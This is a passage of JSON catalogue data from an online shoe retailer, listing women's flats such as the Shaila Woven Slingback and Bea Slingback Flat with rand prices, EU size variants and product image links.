Slingback -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"large"},{"images":[{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_1?%24small%24","title":"Shaila Woven Slingback -  Black"},{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_2?%24small%24","title":"Shaila Woven Slingback -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_1?%24small%24","title":"Shaila Woven Slingback -  Milk"},{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_2?%24small%24","title":"Shaila Woven Slingback -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"small"},{"images":[{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_1?%24zoom%24","title":"Shaila Woven Slingback -  Black"},{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_2?%24zoom%24","title":"Shaila Woven Slingback -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_1?%24zoom%24","title":"Shaila Woven Slingback -  Milk"},{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_2?%24zoom%24","title":"Shaila Woven Slingback -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fshaila-woven-slingback\u002F107050734-C10.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107050734-C01","colorSwatch":null},{"productId":"107050734-C10","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107050734-C10","item_name":"Shaila Woven Slingback","item_brand":"Poetry","item_variant":"Milk","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_1","title":"Shaila Woven Slingback -  Black"},"price":1299,"pricePerUnit":1299,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107050734-C01","productName":"Shaila Woven Slingback","productType":{"variationGroup":true},"representedProduct":{"id":"107055661"},"variants":[{"name":"Shaila Woven Slingback","price":1299,"productId":"107055661","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107055662","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107060670","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107060671","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107060672","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Shaila Woven Slingback","price":1299,"productId":"107060673","tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}}],"variationGroups":[{"position":308,"productId":"107050734-C01","variationValues":{"color":"Black"}},{"position":306,"productId":"107050734-C10","variationValues":{"color":"Milk"}}],"imageGroups":[{"images":[{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_1?%24large%24","title":"Shaila Woven Slingback -  Black"},{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_2?%24large%24","title":"Shaila Woven Slingback -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_1?%24large%24","title":"Shaila Woven Slingback -  Milk"},{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_2?%24large%24","title":"Shaila Woven Slingback -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"large"},{"images":[{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_1?%24small%24","title":"Shaila Woven Slingback -  Black"},{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_2?%24small%24","title":"Shaila Woven Slingback -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_1?%24small%24","title":"Shaila Woven Slingback -  Milk"},{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_2?%24small%24","title":"Shaila Woven Slingback -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"small"},{"images":[{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_1?%24zoom%24","title":"Shaila Woven Slingback -  Black"},{"alt":"Shaila Woven Slingback -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C01_2?%24zoom%24","title":"Shaila Woven Slingback -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_1?%24zoom%24","title":"Shaila Woven Slingback -  Milk"},{"alt":"Shaila Woven Slingback -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107050734_C10_2?%24zoom%24","title":"Shaila Woven Slingback -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fshaila-woven-slingback\u002F107050734-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107050734-C01","colorSwatch":null},{"productId":"107050734-C10","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107050734-C01","item_name":"Shaila Woven Slingback","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1299}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Birkenstock Boston Big Buckle Clog -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107060702_C69_1","title":"Birkenstock Boston Big Buckle Clog -  Green"},"price":3999,"pricePerUnit":3999,"priceRanges":[{"maxPrice":3999,"minPrice":3999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107060702-C69","productName":"Birkenstock Boston Big Buckle Clog","productType":{"variationGroup":true},"representedProduct":{"id":"107055689"},"variants":[{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107055689","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 36"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060724","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 41"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060725","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 40"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060726","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 39"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060727","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 38"}},{"name":"Birkenstock Boston Big Buckle Clog","price":3999,"productId":"107060729","tieredPrices":[{"price":3999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Green","size":"EU 37"}}],"variationGroups":[{"position":15,"productId":"107060702-C69","variationValues":{"color":"Green"}}],"imageGroups":[{"images":[{"alt":"Birkenstock Boston Big Buckle Clog -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107060702_C69_1?%24large%24","title":"Birkenstock Boston Big Buckle Clog -  Green"},{"alt":"Birkenstock Boston Big Buckle Clog -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107060702_C69_2?%24large%24","title":"Birkenstock Boston Big Buckle Clog -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Birkenstock Boston Big Buckle Clog -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107060702_C69_1?%24small%24","title":"Birkenstock Boston Big Buckle Clog -  Green"},{"alt":"Birkenstock Boston Big Buckle Clog -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107060702_C69_2?%24small%24","title":"Birkenstock Boston Big Buckle Clog -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Birkenstock Boston Big Buckle Clog -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107060702_C69_1?%24zoom%24","title":"Birkenstock Boston Big Buckle Clog -  Green"},{"alt":"Birkenstock Boston Big Buckle Clog -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107060702_C69_2?%24zoom%24","title":"Birkenstock Boston Big Buckle Clog -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fbirkenstock-boston-big-buckle-clog\u002F107060702-C69.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107060702-C69","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107060702-C69","item_name":"Birkenstock Boston Big Buckle Clog","item_brand":"Birkenstock","item_variant":"Green","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":3999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Nelly Suede Pump -  Light Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C19_1","title":"Nelly Suede Pump -  Light Khaki"},"price":1399,"pricePerUnit":1399,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106710699-C19","productName":"Nelly Suede Pump","productType":{"variationGroup":true},"representedProduct":{"id":"107741080"},"variants":[{"name":"Nelly Suede Pump","price":1399,"productId":"107741080","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Khaki","size":"EU 39"}},{"name":"Nelly Suede Pump","price":1399,"productId":"107741081","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Khaki","size":"EU 40"}},{"name":"Nelly Suede Pump","price":1399,"productId":"107741082","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Khaki","size":"EU 38"}},{"name":"Nelly Suede Pump","price":1399,"productId":"107741083","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Khaki","size":"EU 41"}},{"name":"Nelly Suede Pump","price":1399,"productId":"107750936","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Khaki","size":"EU 37"}},{"name":"Nelly Suede Pump","price":1399,"productId":"107750937","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Khaki","size":"EU 42"}},{"name":"Nelly Suede Pump","price":1399,"productId":"107750938","tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Light Khaki","size":"EU 36"}}],"variationGroups":[{"position":417,"productId":"106710699-C22","variationValues":{"color":"Tan"}},{"position":415,"productId":"106710699-C19","variationValues":{"color":"Light Khaki"}}],"imageGroups":[{"images":[{"alt":"Nelly Suede Pump -  Light Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C19_1?%24large%24","title":"Nelly Suede Pump -  Light Khaki"},{"alt":"Nelly Suede Pump -  Light Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C19_2?%24large%24","title":"Nelly Suede Pump -  Light Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Khaki"}]}],"viewType":"large"},{"images":[{"alt":"Nelly Suede Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C22_1?%24large%24","title":"Nelly Suede Pump -  Tan"},{"alt":"Nelly Suede Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C22_2?%24large%24","title":"Nelly Suede Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"large"},{"images":[{"alt":"Nelly Suede Pump -  Light Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C19_1?%24small%24","title":"Nelly Suede Pump -  Light Khaki"},{"alt":"Nelly Suede Pump -  Light Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C19_2?%24small%24","title":"Nelly Suede Pump -  Light Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Khaki"}]}],"viewType":"small"},{"images":[{"alt":"Nelly Suede Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C22_1?%24small%24","title":"Nelly Suede Pump -  Tan"},{"alt":"Nelly Suede Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C22_2?%24small%24","title":"Nelly Suede Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"small"},{"images":[{"alt":"Nelly Suede Pump -  Light Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C19_1?%24zoom%24","title":"Nelly Suede Pump -  Light Khaki"},{"alt":"Nelly Suede Pump -  Light Khaki","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C19_2?%24zoom%24","title":"Nelly Suede Pump -  Light Khaki"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Khaki"}]}],"viewType":"zoom"},{"images":[{"alt":"Nelly Suede Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C22_1?%24zoom%24","title":"Nelly Suede Pump -  Tan"},{"alt":"Nelly Suede Pump -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710699_C22_2?%24zoom%24","title":"Nelly Suede Pump -  Tan"}],"variationAttributes":[{"id":"color","values":[{"value":"Tan"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fnelly-suede-pump\u002F106710699-C19.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"106710699-C22","colorSwatch":null},{"productId":"106710699-C19","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106710699-C19","item_name":"Nelly Suede Pump","item_brand":"Poetry","item_variant":"Light Khaki","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1399}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_1","title":"Bea Slingback Flat -  Dark Red"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107505898-C28","productName":"Bea Slingback Flat","productType":{"variationGroup":true},"representedProduct":{"id":"107816076"},"variants":[{"name":"Bea Slingback Flat","price":999,"productId":"107816076","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Red","size":"EU 40"}},{"name":"Bea Slingback Flat","price":999,"productId":"107816077","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Red","size":"EU 38"}},{"name":"Bea Slingback Flat","price":999,"productId":"107825895","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Red","size":"EU 41"}},{"name":"Bea Slingback Flat","price":999,"productId":"107825896","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Red","size":"EU 37"}},{"name":"Bea Slingback Flat","price":999,"productId":"107825897","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Red","size":"EU 39"}},{"name":"Bea Slingback Flat","price":999,"productId":"107825898","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Red","size":"EU 36"}}],"variationGroups":[{"position":333,"productId":"107505898-C01","variationValues":{"color":"Black"}},{"position":331,"productId":"107505898-C28","variationValues":{"color":"Dark Red"}}],"imageGroups":[{"images":[{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_1?%24large%24","title":"Bea Slingback Flat -  Black"},{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_2?%24large%24","title":"Bea Slingback Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_1?%24large%24","title":"Bea Slingback Flat -  Dark Red"},{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_2?%24large%24","title":"Bea Slingback Flat -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"large"},{"images":[{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_1?%24small%24","title":"Bea Slingback Flat -  Black"},{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_2?%24small%24","title":"Bea Slingback Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_1?%24small%24","title":"Bea Slingback Flat -  Dark Red"},{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_2?%24small%24","title":"Bea Slingback Flat -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"small"},{"images":[{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_1?%24zoom%24","title":"Bea Slingback Flat -  Black"},{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_2?%24zoom%24","title":"Bea Slingback Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_1?%24zoom%24","title":"Bea Slingback Flat -  Dark Red"},{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_2?%24zoom%24","title":"Bea Slingback Flat -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fbea-slingback-flat\u002F107505898-C28.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"1.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107505898-C01","colorSwatch":null},{"productId":"107505898-C28","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107505898-C28","item_name":"Bea Slingback Flat","item_brand":"Poetry","item_variant":"Dark Red","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_1","title":"Bea Slingback Flat -  Black"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107505898-C01","productName":"Bea Slingback Flat","productType":{"variationGroup":true},"representedProduct":{"id":"107505899"},"variants":[{"name":"Bea Slingback Flat","price":999,"productId":"107505899","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}},{"name":"Bea Slingback Flat","price":999,"productId":"107505900","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Bea Slingback Flat","price":999,"productId":"107505901","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Bea Slingback Flat","price":999,"productId":"107510901","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Bea Slingback Flat","price":999,"productId":"107510902","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Bea Slingback Flat","price":999,"productId":"107510903","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}}],"variationGroups":[{"position":333,"productId":"107505898-C01","variationValues":{"color":"Black"}},{"position":331,"productId":"107505898-C28","variationValues":{"color":"Dark Red"}}],"imageGroups":[{"images":[{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_1?%24large%24","title":"Bea Slingback Flat -  Black"},{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_2?%24large%24","title":"Bea Slingback Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_1?%24large%24","title":"Bea Slingback Flat -  Dark Red"},{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_2?%24large%24","title":"Bea Slingback Flat -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"large"},{"images":[{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_1?%24small%24","title":"Bea Slingback Flat -  Black"},{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_2?%24small%24","title":"Bea Slingback Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_1?%24small%24","title":"Bea Slingback Flat -  Dark Red"},{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_2?%24small%24","title":"Bea Slingback Flat -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"small"},{"images":[{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_1?%24zoom%24","title":"Bea Slingback Flat -  Black"},{"alt":"Bea Slingback Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C01_2?%24zoom%24","title":"Bea Slingback Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_1?%24zoom%24","title":"Bea Slingback Flat -  Dark Red"},{"alt":"Bea Slingback Flat -  Dark Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107505898_C28_2?%24zoom%24","title":"Bea Slingback Flat -  Dark Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Red"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fbea-slingback-flat\u002F107505898-C01.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"1.0","c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"107505898-C01","colorSwatch":null},{"productId":"107505898-C28","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107505898-C01","item_name":"Bea Slingback Flat","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":999}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Elodie Suede Mary Jane Pump -  